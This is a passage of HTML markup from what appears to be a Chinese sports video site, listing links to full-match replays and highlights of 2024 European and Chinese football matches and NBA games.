                                <li><a class='ming' href='/luxiang/zuqiu/23003.html' title='2024年05月24日 德甲保级附加赛首回合 波鸿vs杜塞尔多夫 全场录像' target='_blank'>05月24日 德甲 杜塞尔多夫vs波鸿</a><a  href="/luxiang/zuqiu/23003.html" title="2024年05月24日 德甲保级附加赛首回合 波鸿vs杜塞尔多夫 全场录像" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/zuqiu/22861.html' title='2024年05月24日 德甲附加赛-霍夫曼送乌龙 首回合波鸿0-3惨败杜塞尔多夫' target='_blank'>05月24日 德甲 杜塞尔多夫vs波鸿</a><a  href="/shipin/zuqiu/22861.html" title="2024年05月24日 德甲附加赛-霍夫曼送乌龙 首回合波鸿0-3惨败杜塞尔多夫" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/luxiang/zuqiu/21603.html' title='2024年05月19日 德甲第34轮 海登海姆vs科隆 全场录像' target='_blank'>05月18日 德甲 科隆vs海登海姆</a><a  href="/luxiang/zuqiu/21603.html" title="2024年05月19日 德甲第34轮 海登海姆vs科隆 全场录像" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/zuqiu/21325.html' title='2024年05月19日 德甲-丁克希梅开二度 海登海姆4-1送科隆降级' target='_blank'>05月18日 德甲 科隆vs海登海姆</a><a  href="/shipin/zuqiu/21325.html" title="2024年05月19日 德甲-丁克希梅开二度 海登海姆4-1送科隆降级" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/luxiang/zuqiu/21604.html' title='2024年05月19日 德甲第34轮 柏林联合vs弗赖堡 全场录像' target='_blank'>05月18日 德甲 弗赖堡vs柏林联合</a><a  href="/luxiang/zuqiu/21604.html" title="2024年05月19日 德甲第34轮 柏林联合vs弗赖堡 全场录像" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/zuqiu/21324.html' title='2024年05月19日 德甲-哈贝勒补射绝杀价值千金 柏林联合2-1弗赖堡保级成功' target='_blank'>05月18日 德甲 弗赖堡vs柏林联合</a><a  href="/shipin/zuqiu/21324.html" title="2024年05月19日 德甲-哈贝勒补射绝杀价值千金 柏林联合2-1弗赖堡保级成功" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/luxiang/zuqiu/21606.html' title='2024年05月19日 德甲第34轮 斯图加特vs门兴 全场录像' target='_blank'>05月18日 德甲 门兴vs斯图加特</a><a  href="/luxiang/zuqiu/21606.html" title="2024年05月19日 德甲第34轮 斯图加特vs门兴 全场录像" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/zuqiu/21326.html' title='2024年05月19日 德甲-吉拉西梅开二度 斯图加特4-0门兴夺德甲第二' target='_blank'>05月18日 德甲 门兴vs斯图加特</a><a  href="/shipin/zuqiu/21326.html" title="2024年05月19日 德甲-吉拉西梅开二度 斯图加特4-0门兴夺德甲第二" class="gl_right" target="_blank" >视频</a></li>
                
            </ul>
            <ul id='zq5' style='display:none;'>
                                <li><a class='ming' href='/luxiang/zuqiu/21560.html' title='2024年05月20日 法甲第34轮 摩纳哥vs南特 全场录像' target='_blank'>05月20日 法甲 南特vs摩纳哥</a><a  href="/luxiang/zuqiu/21560.html" title="2024年05月20日 法甲第34轮 摩纳哥vs南特 全场录像" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/zuqiu/21274.html' title='2024年05月20日 法甲-本耶德尔破门科雷尔建功 摩纳哥4-0南特' target='_blank'>05月20日 法甲 南特vs摩纳哥</a><a  href="/shipin/zuqiu/21274.html" title="2024年05月20日 法甲-本耶德尔破门科雷尔建功 摩纳哥4-0南特" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/luxiang/zuqiu/21561.html' title='2024年05月20日 法甲第34轮 里尔vs尼斯 全场录像' target='_blank'>05月20日 法甲 尼斯vs里尔</a><a  href="/luxiang/zuqiu/21561.html" title="2024年05月20日 法甲第34轮 里尔vs尼斯 全场录像" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/zuqiu/21275.html' title='2024年05月20日 法甲-拉波尔德破门兰托巴补时绝平 尼斯客场2-2里尔' target='_blank'>05月20日 法甲 尼斯vs里尔</a><a  href="/shipin/zuqiu/21275.html" title="2024年05月20日 法甲-拉波尔德破门兰托巴补时绝平 尼斯客场2-2里尔" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/luxiang/zuqiu/21562.html' title='2024年05月20日 法甲第34轮 洛里昂vs克莱蒙 全场录像' target='_blank'>05月20日 法甲 克莱蒙vs洛里昂</a><a  href="/luxiang/zuqiu/21562.html" title="2024年05月20日 法甲第34轮 洛里昂vs克莱蒙 全场录像" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/zuqiu/21276.html' title='2024年05月20日 法甲-班巴梅开二度 洛里昂5-0大胜克莱蒙' target='_blank'>05月20日 法甲 克莱蒙vs洛里昂</a><a  href="/shipin/zuqiu/21276.html" title="2024年05月20日 法甲-班巴梅开二度 洛里昂5-0大胜克莱蒙" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/luxiang/zuqiu/21565.html' title='2024年05月20日 法甲第34轮 图卢兹vs布雷斯特 全场录像' target='_blank'>05月20日 法甲 布雷斯特vs图卢兹</a><a  href="/luxiang/zuqiu/21565.html" title="2024年05月20日 法甲第34轮 图卢兹vs布雷斯特 全场录像" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/zuqiu/21280.html' title='2024年05月20日 法甲-阿马维破门拉拉建功 布雷斯特3-0胜图卢兹' target='_blank'>05月20日 法甲 布雷斯特vs图卢兹</a><a  href="/shipin/zuqiu/21280.html" title="2024年05月20日 法甲-阿马维破门拉拉建功 布雷斯特3-0胜图卢兹" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/luxiang/zuqiu/21566.html' title='2024年05月20日 法甲第34轮 勒阿弗尔vs马赛 全场录像' target='_blank'>05月20日 法甲 马赛vs勒阿弗尔</a><a  href="/luxiang/zuqiu/21566.html" title="2024年05月20日 法甲第34轮 勒阿弗尔vs马赛 全场录像" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/zuqiu/21282.html' title='2024年05月20日 法甲-奥巴梅杨破门穆里略建功 马赛2-1勒阿弗尔' target='_blank'>05月20日 法甲 马赛vs勒阿弗尔</a><a  href="/shipin/zuqiu/21282.html" title="2024年05月20日 法甲-奥巴梅杨破门穆里略建功 马赛2-1勒阿弗尔" class="gl_right" target="_blank" >视频</a></li>
                
            </ul>
            <ul id='zq6' style='display:none;'>
                                <li><a class='ming' href='/shipin/zuqiu/29169.html' title='2024年06月15日 06月15日 中超第15轮 河南vs北京国安 进球' target='_blank'>06月15日 中超 北京国安vs河南</a><a  href="/shipin/zuqiu/29169.html" title="2024年06月15日 06月15日 中超第15轮 河南vs北京国安 进球" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/luxiang/zuqiu/29174.html' title='2024年06月15日 中超第15轮 浙江vs长春亚泰 全场录像' target='_blank'>06月15日 中超 长春亚泰vs浙江</a><a  href="/luxiang/zuqiu/29174.html" title="2024年06月15日 中超第15轮 浙江vs长春亚泰 全场录像" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/zuqiu/29170.html' title='2024年06月15日 中超第15轮 浙江vs长春亚泰 进球' target='_blank'>06月15日 中超 长春亚泰vs浙江</a><a  href="/shipin/zuqiu/29170.html" title="2024年06月15日 中超第15轮 浙江vs长春亚泰 进球" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/luxiang/zuqiu/29179.html' title='2024年06月14日 中超第15轮 南通支云vs深圳新鹏城 全场录像' target='_blank'>06月14日 中超 深圳新鹏城vs南通支云</a><a  href="/luxiang/zuqiu/29179.html" title="2024年06月14日 中超第15轮 南通支云vs深圳新鹏城 全场录像" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/zuqiu/29092.html' title='2024年06月14日 补时18分钟！深圳1-0南通10轮首胜逃离降级区 郑浩乾精彩绝平被吹' target='_blank'>06月14日 中超 深圳新鹏城vs南通支云</a><a  href="/shipin/zuqiu/29092.html" title="2024年06月14日 补时18分钟！深圳1-0南通10轮首胜逃离降级区 郑浩乾精彩绝平被吹" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/luxiang/zuqiu/29180.html' title='2024年06月14日 中超第15轮 天津津门虎vs上海海港 全场录像' target='_blank'>06月14日 中超 上海海港vs天津津门虎</a><a  href="/luxiang/zuqiu/29180.html" title="2024年06月14日 中超第15轮 天津津门虎vs上海海港 全场录像" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/zuqiu/29093.html' title='2024年06月14日 7连胜！上海海港3-0津门虎暂登榜首 古斯塔沃双响蒋光太建功' target='_blank'>06月14日 中超 上海海港vs天津津门虎</a><a  href="/shipin/zuqiu/29093.html" title="2024年06月14日 7连胜！上海海港3-0津门虎暂登榜首 古斯塔沃双响蒋光太建功" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/luxiang/zuqiu/29181.html' title='2024年06月14日 中超第15轮 梅州客家vs山东泰山 全场录像' target='_blank'>06月14日 中超 山东泰山vs梅州客家</a><a  href="/luxiang/zuqiu/29181.html" title="2024年06月14日 中超第15轮 梅州客家vs山东泰山 全场录像" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/zuqiu/29094.html' title='2024年06月14日 泰山0-0十人梅州9轮不败暂升第三 韩镕泽救险陈杰飞踹直红' target='_blank'>06月14日 中超 山东泰山vs梅州客家</a><a  href="/shipin/zuqiu/29094.html" title="2024年06月14日 泰山0-0十人梅州9轮不败暂升第三 韩镕泽救险陈杰飞踹直红" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/luxiang/zuqiu/24020.html' title='2024年05月26日 中超第14轮 长春亚泰vs河南 全场录像' target='_blank'>05月26日 中超 河南vs长春亚泰</a><a  href="/luxiang/zuqiu/24020.html" title="2024年05月26日 中超第14轮 长春亚泰vs河南 全场录像" class="gl_right" target="_blank" >视频</a></li>
                
            </ul>
            <ul id='zq7' style='display:none;'>
                                <li><a class='ming' href='/luxiang/zuqiu/25808.html' title='2024年06月02日 欧冠决赛 多特蒙德vs皇家马德里 全场录像' target='_blank'>06月02日 欧冠 皇家马德里vs多特蒙德</a><a  href="/luxiang/zuqiu/25808.html" title="2024年06月02日 欧冠决赛 多特蒙德vs皇家马德里 全场录像" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/zuqiu/25806.html' title='2024年06月02日 队史第15冠！皇马2-0多特夺欧冠 维尼修斯卡瓦建功+克罗斯告别' target='_blank'>06月02日 欧冠 皇家马德里vs多特蒙德</a><a  href="/shipin/zuqiu/25806.html" title="2024年06月02日 队史第15冠！皇马2-0多特夺欧冠 维尼修斯卡瓦建功+克罗斯告别" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/luxiang/zuqiu/18942.html' title='2024年05月09日 欧冠半决赛次回合 皇家马德里vs拜仁慕尼黑 全场录像' target='_blank'>05月09日 欧冠 拜仁慕尼黑vs皇家马德里</a><a  href="/luxiang/zuqiu/18942.html" title="2024年05月09日 欧冠半决赛次回合 皇家马德里vs拜仁慕尼黑 全场录像" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/zuqiu/18808.html' title='2024年05月09日 神剧情！皇马2-1绝杀总比分4-3拜仁 何塞卢3分钟2球诺伊尔送礼' target='_blank'>05月09日 欧冠 拜仁慕尼黑vs皇家马德里</a><a  href="/shipin/zuqiu/18808.html" title="2024年05月09日 神剧情！皇马2-1绝杀总比分4-3拜仁 何塞卢3分钟2球诺伊尔送礼" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/luxiang/zuqiu/18452.html' title='2024年05月08日 欧冠半决赛次回合 巴黎圣日耳曼vs多特蒙德 全场录像' target='_blank'>05月08日 欧冠 多特蒙德vs巴黎圣日耳曼</a><a  href="/luxiang/zuqiu/18452.html" title="2024年05月08日 欧冠半决赛次回合 巴黎圣日耳曼vs多特蒙德 全场录像" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/zuqiu/18453.html' title='2024年05月08日 时隔11年！多特总比分2-0双杀巴黎进决赛 巴黎4中门框胡梅制胜' target='_blank'>05月08日 欧冠 多特蒙德vs巴黎圣日耳曼</a><a  href="/shipin/zuqiu/18453.html" title="2024年05月08日 时隔11年！多特总比分2-0双杀巴黎进决赛 巴黎4中门框胡梅制胜" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/luxiang/zuqiu/16429.html' title='2024年05月02日 欧冠半决赛首回合 多特蒙德vs巴黎圣日耳曼 全场录像' target='_blank'>05月02日 欧冠 巴黎圣日耳曼vs多特蒙德</a><a  href="/luxiang/zuqiu/16429.html" title="2024年05月02日 欧冠半决赛首回合 多特蒙德vs巴黎圣日耳曼 全场录像" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/zuqiu/16423.html' title='2024年05月02日 欧冠-多特1-0巴黎占先机 姆巴佩迷失中路桑乔12次突破闪耀全场' target='_blank'>05月02日 欧冠 巴黎圣日耳曼vs多特蒙德</a><a  href="/shipin/zuqiu/16423.html" title="2024年05月02日 欧冠-多特1-0巴黎占先机 姆巴佩迷失中路桑乔12次突破闪耀全场" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/luxiang/zuqiu/16077.html' title='2024年05月01日 欧冠半决赛首回合 拜仁慕尼黑vs皇家马德里 全场录像' target='_blank'>05月01日 欧冠 皇家马德里vs拜仁慕尼黑</a><a  href="/luxiang/zuqiu/16077.html" title="2024年05月01日 欧冠半决赛首回合 拜仁慕尼黑vs皇家马德里 全场录像" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/zuqiu/16035.html' title='2024年05月01日 欧冠-拜仁2-2皇马伯纳乌再战 金玟哉漏人致丢球+送点维尼修斯双响' target='_blank'>05月01日 欧冠 皇家马德里vs拜仁慕尼黑</a><a  href="/shipin/zuqiu/16035.html" title="2024年05月01日 欧冠-拜仁2-2皇马伯纳乌再战 金玟哉漏人致丢球+送点维尼修斯双响" class="gl_right" target="_blank" >视频</a></li>
                            </ul>
        </div>
    </div>
</div>
        <div class="score tang_right_news mt10 ">
    <div class="greentit">
        <h3>NBA视频</h3>
        <span><a href='/shipin/lanqiu/' target='_blank'>更多</a></span>
    </div>
    <div class="txt">
        <div class="nav">
            <ul>
                <li id='nba_1' onmouseover="qh(1,6,'nba')" class="current"><a href="/tag/huren.html" target='_blank'>湖人</a></li>
                <li id='nba_2' onmouseover="qh(2,6,'nba')"><a href="/tag/lanwang.html" target='_blank'>篮网</a></li>
                <li id='nba_3' onmouseover="qh(3,6,'nba')"><a href="/tag/kuaichuan.html" target='_blank'>快船</a></li>
                <li id='nba_4' onmouseover="qh(4,6,'nba')"><a href="/tag/huojian.html" target='_blank'>火箭</a></li>
                <li id='nba_5' onmouseover="qh(5,6,'nba')"><a href="/tag/rehuo.html" target='_blank'>热火</a></li>
                <li id='nba_6' onmouseover="qh(6,6,'nba')"><a href="/tag/xionglu.html" target='_blank'>雄鹿</a></li>
            </ul>
        </div>

        <div class="right_sp_div">
            <ul id='nba1'>
                                <li><a class='ming' href='/luxiang/lanqiu/16644.html' title='2024年04月30日NBA季后赛西部首轮G5 湖人 - 掘金 全场录像' target='_blank'>04月30日 NBA 掘金vs湖人</a><a  href="/luxiang/lanqiu/16644.html" title="2024年04月30日NBA季后赛西部首轮G5 湖人 - 掘金 全场录像" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/lanqiu/15786.html' title='2024年04月30日 湖人VS掘金' target='_blank'>04月30日 NBA 掘金vs湖人</a><a  href="/shipin/lanqiu/15786.html" title="2024年04月30日 湖人VS掘金" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/luxiang/lanqiu/16648.html' title='2024年04月28日NBA季后赛西部首轮G4 掘金 - 湖人 全场录像' target='_blank'>04月28日 NBA 湖人vs掘金</a><a  href="/luxiang/lanqiu/16648.html" title="2024年04月28日NBA季后赛西部首轮G4 掘金 - 湖人 全场录像" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/lanqiu/15111.html' title='2024年04月28日 不给你横扫！浓眉双20湖人击退掘金 詹姆斯30分&约基奇三双' target='_blank'>04月28日 NBA 湖人vs掘金</a><a  href="/shipin/lanqiu/15111.html" title="2024年04月28日 不给你横扫！浓眉双20湖人击退掘金 詹姆斯30分&约基奇三双" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/lanqiu/15076.html' title='2024年04月28日 04月28日NBA季后赛西部首轮G4 掘金 - 湖人 精彩镜头' target='_blank'>04月28日 NBA 湖人vs掘金</a><a  href="/shipin/lanqiu/15076.html" title="2024年04月28日 04月28日NBA季后赛西部首轮G4 掘金 - 湖人 精彩镜头" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/lanqiu/14451.html' title='2024年04月26日 3-0！掘金连续三场逆转湖人 波特戈登合砍49+25 詹眉59分' target='_blank'>04月26日 NBA 湖人vs掘金</a><a  href="/shipin/lanqiu/14451.html" title="2024年04月26日 3-0！掘金连续三场逆转湖人 波特戈登合砍49+25 詹眉59分" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/lanqiu/14411.html' title='2024年04月26日 04月26日NBA季后赛西部首轮G3 掘金 - 湖人 精彩镜头' target='_blank'>04月26日 NBA 湖人vs掘金</a><a  href="/shipin/lanqiu/14411.html" title="2024年04月26日 04月26日NBA季后赛西部首轮G3 掘金 - 湖人 精彩镜头" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/luxiang/lanqiu/11240.html' title='2024年04月23日NBA季后赛西部首轮G2 湖人 - 掘金 全场录像' target='_blank'>04月23日 NBA 掘金vs湖人</a><a  href="/luxiang/lanqiu/11240.html" title="2024年04月23日NBA季后赛西部首轮G2 湖人 - 掘金 全场录像" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/lanqiu/9831.html' title='2024年04月21日 水拉卧底20中6！约老师32+12+7 掘金第三节一波流带走湖人' target='_blank'>04月21日 NBA 掘金vs湖人</a><a  href="/shipin/lanqiu/9831.html" title="2024年04月21日 水拉卧底20中6！约老师32+12+7 掘金第三节一波流带走湖人" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/luxiang/lanqiu/8658.html' title='2024年4月21日 NBA季后赛西部首轮G1 湖人vs掘金 全场录像回放' target='_blank'>2024年4月21日 NBA季后赛 掘金vs湖人</a><a  href="/luxiang/lanqiu/8658.html" title="2024年4月21日 NBA季后赛西部首轮G1 湖人vs掘金 全场录像回放" class="gl_right" target="_blank" >视频</a></li>
                
            </ul>
            <ul id='nba2' style='display:none;'>
                                <li><a class='ming' href='/shipin/lanqiu/9871.html' title='2024年04月15日 马克西26分 哈里斯21+8 76人轻取篮网以8连胜收官常规赛' target='_blank'>04月15日 NBA 76人vs篮网</a><a  href="/shipin/lanqiu/9871.html" title="2024年04月15日 马克西26分 哈里斯21+8 76人轻取篮网以8连胜收官常规赛" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/luxiang/lanqiu/8574.html' title='2024年4月15日 NBA常规赛 篮网vs76人 全场录像回放' target='_blank'>2024年4月15日 NBA常规赛 76人vs篮网</a><a  href="/luxiang/lanqiu/8574.html" title="2024年4月15日 NBA常规赛 篮网vs76人 全场录像回放" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/lanqiu/9911.html' title='2024年04月13日 布伦森30+11 托马斯41+6 尼克斯逆转篮网取4连胜' target='_blank'>04月13日 NBA 尼克斯vs篮网</a><a  href="/shipin/lanqiu/9911.html" title="2024年04月13日 布伦森30+11 托马斯41+6 尼克斯逆转篮网取4连胜" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/luxiang/lanqiu/8526.html' title='2024年4月13日 NBA常规赛 篮网vs尼克斯 全场录像回放' target='_blank'>2024年4月13日 NBA常规赛 尼克斯vs篮网</a><a  href="/luxiang/lanqiu/8526.html" title="2024年4月13日 NBA常规赛 篮网vs尼克斯 全场录像回放" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/lanqiu/9931.html' title='2024年04月11日 施罗德末节15分 奎克利32+7+9 篮网逆转击败猛龙' target='_blank'>04月11日 NBA 篮网vs猛龙</a><a  href="/shipin/lanqiu/9931.html" title="2024年04月11日 施罗德末节15分 奎克利32+7+9 篮网逆转击败猛龙" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/luxiang/lanqiu/8490.html' title='2024年4月11日 NBA常规赛 猛龙vs篮网 全场录像回放' target='_blank'>2024年4月11日 NBA常规赛 篮网vs猛龙</a><a  href="/luxiang/lanqiu/8490.html" title="2024年4月11日 NBA常规赛 猛龙vs篮网 全场录像回放" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/luxiang/lanqiu/11317.html' title='2024年04月08日NBA常规赛 国王 - 篮网 全场录像' target='_blank'>04月08日 NBA 篮网vs国王</a><a  href="/luxiang/lanqiu/11317.html" title="2024年04月08日NBA常规赛 国王 - 篮网 全场录像" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/lanqiu/9961.html' title='2024年04月08日 小萨18+20+9 托马斯21分 国王大胜篮网止连败&反超湖人暂第8' target='_blank'>04月08日 NBA 篮网vs国王</a><a  href="/shipin/lanqiu/9961.html" title="2024年04月08日 小萨18+20+9 托马斯21分 国王大胜篮网止连败&反超湖人暂第8" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/luxiang/lanqiu/8457.html' title='2024年4月8日 NBA常规赛 国王vs篮网 全场录像回放' target='_blank'>2024年4月8日 NBA常规赛 篮网vs国王</a><a  href="/luxiang/lanqiu/8457.html" title="2024年4月8日 NBA常规赛 国王vs篮网 全场录像回放" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/lanqiu/9983.html' title='2024年04月07日 托马斯32+6+5 施罗德24+5+6 篮网一波19-0攻势逆转活塞19分' target='_blank'>04月07日 NBA 篮网vs活塞</a><a  href="/shipin/lanqiu/9983.html" title="2024年04月07日 托马斯32+6+5 施罗德24+5+6 篮网一波19-0攻势逆转活塞19分" class="gl_right" target="_blank" >视频</a></li>
                            </ul>
            <ul id='nba3' style='display:none;'>
                                <li><a class='ming' href='/shipin/lanqiu/17280.html' title='2024年05月04日 下克上！东欧58分 哈登16中5 独行侠4-2复仇淘汰快船！' target='_blank'>05月04日 NBA 独行侠vs快船</a><a  href="/shipin/lanqiu/17280.html" title="2024年05月04日 下克上！东欧58分 哈登16中5 独行侠4-2复仇淘汰快船！" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/lanqiu/17233.html' title='2024年05月04日 05月04日NBA季后赛西部首轮G6 快船 - 独行侠 精彩镜头' target='_blank'>05月04日 NBA 独行侠vs快船</a><a  href="/shipin/lanqiu/17233.html" title="2024年05月04日 05月04日NBA季后赛西部首轮G6 快船 - 独行侠 精彩镜头" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/luxiang/lanqiu/16641.html' title='2024年05月02日NBA季后赛西部首轮G5 独行侠 - 快船 全场录像' target='_blank'>05月02日 NBA 快船vs独行侠</a><a  href="/luxiang/lanqiu/16641.html" title="2024年05月02日NBA季后赛西部首轮G5 独行侠 - 快船 全场录像" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/lanqiu/16473.html' title='2024年05月02日 东契奇35+10 快船三巨36中8 独行侠30分大胜攻占天王山！' target='_blank'>05月02日 NBA 快船vs独行侠</a><a  href="/shipin/lanqiu/16473.html" title="2024年05月02日 东契奇35+10 快船三巨36中8 独行侠30分大胜攻占天王山！" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/lanqiu/16434.html' title='2024年05月02日 05月02日NBA西部首轮G5 独行侠 - 快船 精彩镜头' target='_blank'>05月02日 NBA 快船vs独行侠</a><a  href="/shipin/lanqiu/16434.html" title="2024年05月02日 05月02日NBA西部首轮G5 独行侠 - 快船 精彩镜头" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/lanqiu/15417.html' title='2024年04月29日 哈登33分&末节15分 乔治33分 欧文40分 快船拒逆转2-2独行侠' target='_blank'>04月29日 NBA 独行侠vs快船</a><a  href="/shipin/lanqiu/15417.html" title="2024年04月29日 哈登33分&末节15分 乔治33分 欧文40分 快船拒逆转2-2独行侠" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/lanqiu/15371.html' title='2024年04月29日 04月29日NBA季后赛西部首轮G4 快船 - 独行侠 精彩镜头' target='_blank'>04月29日 NBA 独行侠vs快船</a><a  href="/shipin/lanqiu/15371.html" title="2024年04月29日 04月29日NBA季后赛西部首轮G4 快船 - 独行侠 精彩镜头" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/luxiang/lanqiu/16649.html' title='2024年04月27日NBA季后赛西部首轮G3 快船 - 独行侠 全场录像' target='_blank'>04月27日 NBA 独行侠vs快船</a><a  href="/luxiang/lanqiu/16649.html" title="2024年04月27日NBA季后赛西部首轮G3 快船 - 独行侠 全场录像" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/lanqiu/14753.html' title='2024年04月27日 东欧43分 卡椒低迷哈登21+5 威少0进球遭驱逐 独行侠击沉快船' target='_blank'>04月27日 NBA 独行侠vs快船</a><a  href="/shipin/lanqiu/14753.html" title="2024年04月27日 东欧43分 卡椒低迷哈登21+5 威少0进球遭驱逐 独行侠击沉快船" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/lanqiu/14716.html' title='2024年04月27日 04月27日NBA季后赛西部首轮G3 快船 - 独行侠 精彩镜头' target='_blank'>04月27日 NBA 独行侠vs快船</a><a  href="/shipin/lanqiu/14716.html" title="2024年04月27日 04月27日NBA季后赛西部首轮G3 快船 - 独行侠 精彩镜头" class="gl_right" target="_blank" >视频</a></li>
                            </ul>
            <ul id='nba4' style='display:none;'>
                                <li><a class='ming' href='/shipin/lanqiu/9864.html' title='2024年04月15日 阿门18+11+10 惠特摩尔21+6 曼恩24分 火箭力克快船' target='_blank'>04月15日 NBA 快船vs火箭</a><a  href="/shipin/lanqiu/9864.html" title="2024年04月15日 阿门18+11+10 惠特摩尔21+6 曼恩24分 火箭力克快船" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/luxiang/lanqiu/8567.html' title='2024年4月15日 NBA常规赛 火箭vs快船 全场录像回放' target='_blank'>2024年4月15日 NBA常规赛 快船vs火箭</a><a  href="/luxiang/lanqiu/8567.html" title="2024年4月15日 NBA常规赛 火箭vs快船 全场录像回放" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/lanqiu/9891.html' title='2024年04月13日 杰伦-格林26+9 阿门17+15+6 亨德森30+7 火箭送开拓者4连败' target='_blank'>04月13日 NBA 开拓者vs火箭</a><a  href="/shipin/lanqiu/9891.html" title="2024年04月13日 杰伦-格林26+9 阿门17+15+6 亨德森30+7 火箭送开拓者4连败" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/luxiang/lanqiu/8517.html' title='2024年4月13日 NBA常规赛 火箭vs开拓者 全场录像回放' target='_blank'>2024年4月13日 NBA常规赛 开拓者vs火箭</a><a  href="/luxiang/lanqiu/8517.html" title="2024年4月13日 NBA常规赛 火箭vs开拓者 全场录像回放" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/lanqiu/9916.html' title='2024年04月12日 范乔丹空砍42分 杰伦-格林19分钟 爵士7人上双胜火箭止13连败' target='_blank'>04月12日 NBA 爵士vs火箭</a><a  href="/shipin/lanqiu/9916.html" title="2024年04月12日 范乔丹空砍42分 杰伦-格林19分钟 爵士7人上双胜火箭止13连败" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/luxiang/lanqiu/8510.html' title='2024年4月12日 NBA常规赛 火箭vs爵士 全场录像回放' target='_blank'>2024年4月12日 NBA常规赛 爵士vs火箭</a><a  href="/luxiang/lanqiu/8510.html" title="2024年4月12日 NBA常规赛 火箭vs爵士 全场录像回放" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/lanqiu/9946.html' title='2024年04月10日 范乔丹37+8+6 小史密斯23+7+5 班凯罗21+7+6 火箭轻取魔术' target='_blank'>04月10日 NBA 火箭vs魔术</a><a  href="/shipin/lanqiu/9946.html" title="2024年04月10日 范乔丹37+8+6 小史密斯23+7+5 班凯罗21+7+6 火箭轻取魔术" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/luxiang/lanqiu/8477.html' title='2024年4月10日 NBA常规赛 魔术vs火箭 全场录像回放' target='_blank'>2024年4月10日 NBA常规赛 火箭vs魔术</a><a  href="/luxiang/lanqiu/8477.html" title="2024年4月10日 NBA常规赛 魔术vs火箭 全场录像回放" class="gl_right" target="_blank" >视频</a></li>
